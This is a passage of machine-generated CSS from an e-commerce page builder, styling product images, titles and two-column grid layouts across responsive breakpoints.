.shg-product-image-wrapper{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c{max-width:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{max-width:500px !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{margin:0 auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c{max-width:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{max-width:500px !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{margin:0 auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c{max-width:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{max-width:500px !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{margin:0 auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c{max-width:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{max-width:500px !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{margin:0 auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-d9bccf0d-47aa-4c65-b60e-d07f5e3d4996{padding-top:10px;padding-bottom:10px;text-align:center}#s-d9bccf0d-47aa-4c65-b60e-d07f5e3d4996 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-774f77e9-1486-40b9-9f65-adf43071ff7c{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-774f77e9-1486-40b9-9f65-adf43071ff7c"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-774f77e9-1486-40b9-9f65-adf43071ff7c"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-774f77e9-1486-40b9-9f65-adf43071ff7c"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-774f77e9-1486-40b9-9f65-adf43071ff7c"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d{text-align:center}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c{max-width:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{max-width:500px !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{margin:0 auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{width:100%;height:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c{max-width:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{max-width:500px !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{margin:0 auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{width:100%;height:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c{max-width:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{max-width:500px !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{margin:0 auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{width:100%;height:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c{max-width:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{max-width:500px !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{margin:0 auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{width:100%;height:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c{max-width:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{max-width:500px !important}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{margin:0 auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom{width:100%;height:100%}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c .shg-image-zoom,#s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-b866e22d-b396-4a8f-9b19-460bd91e9f4a{padding-top:10px;padding-bottom:10px;text-align:center}#s-b866e22d-b396-4a8f-9b19-460bd91e9f4a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5{text-align:center}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c{max-width:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{max-width:500px !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{margin:0 auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{width:100%;height:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c{max-width:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{max-width:500px !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{margin:0 auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{width:100%;height:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c{max-width:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{max-width:500px !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{margin:0 auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{width:100%;height:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c{max-width:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{max-width:500px !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{margin:0 auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{width:100%;height:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c{max-width:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{max-width:500px !important}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{margin:0 auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom{width:100%;height:100%}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c .shg-image-zoom,#s-a879d755-e06a-4d3d-8217-30c9d98d35f5.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-e67e49df-b627-48be-a486-b81abff03afe{padding-top:10px;padding-bottom:10px;text-align:center}#s-e67e49df-b627-48be-a486-b81abff03afe .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-eff0555b-f80e-4509-a7a3-de5e72c45fd6{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-eff0555b-f80e-4509-a7a3-de5e72c45fd6"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-eff0555b-f80e-4509-a7a3-de5e72c45fd6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-eff0555b-f80e-4509-a7a3-de5e72c45fd6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-eff0555b-f80e-4509-a7a3-de5e72c45fd6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27{text-align:center}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c{max-width:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{max-width:500px !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{margin:0 auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{width:100%;height:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c{max-width:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{max-width:500px !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{margin:0 auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{width:100%;height:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c{max-width:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{max-width:500px !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{margin:0 auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{width:100%;height:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c{max-width:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{max-width:500px !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{margin:0 auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{width:100%;height:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c{max-width:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{max-width:500px !important}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{margin:0 auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom{width:100%;height:100%}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c .shg-image-zoom,#s-c5c3b219-4493-430b-966d-bf1ca9ea3b27.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c70ddd89-c1e2-40ab-a804-c9f505ab658e{padding-top:10px;padding-bottom:10px;text-align:center}#s-c70ddd89-c1e2-40ab-a804-c9f505ab658e .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9{text-align:center}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c{max-width:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{max-width:500px !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{margin:0 auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{width:100%;height:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c{max-width:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{max-width:500px !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{margin:0 auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{width:100%;height:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c{max-width:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{max-width:500px !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{margin:0 auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{width:100%;height:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c{max-width:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{max-width:500px !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{margin:0 auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{width:100%;height:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c 